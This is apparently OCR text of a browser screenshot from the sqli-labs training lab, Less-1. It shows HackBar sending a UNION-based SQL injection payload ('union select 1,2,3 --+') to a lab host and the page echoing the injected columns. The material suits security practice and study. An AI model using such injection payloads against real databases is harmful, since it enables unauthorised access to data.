 45.32.113.109:49952/Less-1/?id=-1' union select 1,2,3%20 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:49952/Less-1/?id=-1' union select 1,2,3  --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Google Chrome